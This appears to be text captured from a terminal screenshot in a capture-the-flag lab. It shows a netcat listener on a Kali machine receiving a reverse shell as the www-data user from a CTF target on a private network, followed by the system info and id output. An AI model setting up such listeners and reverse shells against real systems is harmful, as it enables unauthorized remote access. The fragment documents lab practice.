 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.117: inverse host lookup failed: Unknown host
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.117] 34742
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
 03:52:00 up 17 min,  0 users,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$